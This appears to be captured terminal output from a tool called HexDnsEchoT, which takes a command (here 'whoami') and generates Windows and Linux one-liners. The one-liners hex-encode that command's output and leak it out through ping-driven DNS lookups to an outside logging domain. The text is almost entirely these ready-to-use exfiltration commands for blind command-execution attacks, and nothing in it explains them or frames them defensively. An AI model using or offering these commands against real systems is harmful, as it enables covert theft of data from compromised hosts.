 python3 HexDnsEchoT.py -ds http://dig.pm -tz "UTC" -cc 7
⌥⌘1
Last login: Mon Mar 20 15:27:53 on ttys004
➜  HexDnsEchoT git:(main) ✗ python3 HexDnsEchoT.py -ds http://dig.pm -tz "UTC" -
cc 7
请输入想要执行的命令:whoami
获取本次命令执行结果:
python3 HexDnsEchoT.py -ds http://dig.pm -t cht42n6vucry -lt "2023-03-20 07:28:1
2" -m GR -cc 7
http://dig.pm/cht42n6vucry
2023-03-20 07:28:12
Windows:
del whoami7 && del whoami7.txt && whoami > whoami7 &&echo 11111111111>>whoami7 &
& certutil -encodehex whoami7 whoami7.txt && for /f "tokens=1-17" %a in (whoami7
.txt) do start /b ping -nc 1  %a%b%c%d%e%f%g%h%i%j%k%l%m%n%o%p%q.whoami.a87d36bf
.ipv6.1433.eu.org.
Linux:
rm -f whoami7;rm -f whoami7.txt;whoami > whoami7 &&echo 11111111111 >>whoami7 &&
 cat whoami7|hexdump -C > whoami7.txt && cat whoami7.txt |sed "s/[[:space:]]//g"
 | cut -d "|" -f1 | cut -c 5-55| while read line;do ping -c 1 -l 1 $line.whoami.
a87d36bf.ipv6.1433.eu.org.; done